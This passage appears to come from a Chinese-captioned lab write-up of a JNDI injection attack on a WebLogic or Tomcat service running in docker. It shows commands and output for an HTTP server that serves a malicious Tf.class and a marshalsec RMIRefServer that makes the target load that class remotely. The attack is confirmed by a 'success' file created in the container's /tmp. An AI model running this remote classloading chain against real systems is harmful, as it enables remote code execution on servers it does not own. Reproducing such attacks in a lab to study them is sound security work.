 D:\burp\ONE-FOX集成工具箱_V1.0魔改版_by狐狸\gui_scan\weblogic\weblogic-framework-0.2.3>python -m http.server 89
Serving HTTP on :: port 89 (http://[::]:89/) ...
::ffff:192.168. - - [23/May/2024 08:20:53] "GET /Tf.class HTTP/1.1" 200 -
http服务器搭建
D:\burp\ONE-FOX集成工具箱_V1.0魔改版_by狐狸\gui_scan\weblogic\weblogic-framework-0.2.3>java -cp
T-all.jar marshalsec.jndi.RMIRefServer "http://192.168. :89/#Tf" 9999
rmi服务器搭建
* Opening JRMP listener on 9999
Have connection from /192.168. :41354
Reading message...
Is RMI.lookup call for Tf 2
Sending remote classloading stub targeting http://192.168. :89/Tf.class
Closing connection
(root㉿kali)-[~]
# docker exec -it 4ebd6ab513c8 bash
root@4ebd6ab513c8:/# cd /tmp
root@4ebd6ab513c8:/tmp# ls
hsperfdata_root tomcat-docbase.1729246692678541927.8090 tomcat.2263359695508490342.8090
success tomcat-docbase.2125752170182429631.8090 tomcat.6374246084257315575.8090
root@4ebd6ab513c8:/tmp#